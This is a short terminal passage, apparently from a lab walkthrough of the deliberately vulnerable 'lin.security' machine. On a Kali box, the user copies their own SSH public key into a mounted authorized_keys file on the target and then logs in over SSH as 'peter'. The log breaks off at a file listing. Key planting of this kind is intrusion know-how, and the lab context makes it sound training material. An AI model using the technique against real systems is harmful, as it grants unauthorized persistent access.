 +----[SHA256]-----+
peter@kali:~$ cat ~/.ssh/id_rsa.pub > /mnt/peter/.ssh/authorized_keys
peter@kali:~$ ssh peter@192.168.211.161
The authenticity of host '192.168.211.161 (192.168.211.161)' can't be established.
ECDSA key fingerprint is SHA256:I+wq8xJMlaf4EveLeaB70dPi9oP2lx9jUOcJ2Cx9ngQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])?
Host key verification failed.
peter@kali:~$ ssh peter@192.168.211.161
The authenticity of host '192.168.211.161 (192.168.211.161)' can't be established.
ECDSA key fingerprint is SHA256:I+wq8xJMlaf4EveLeaB70dPi9oP2lx9jUOcJ2Cx9ngQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.211.161' (ECDSA) to the list of known hosts.
LIN.SECURITY
Welcome to lin.security | https://in.security | version 1.0
peter@linsecurity:~$ ls
2.txt
peter@linsecurity:~$ ls -al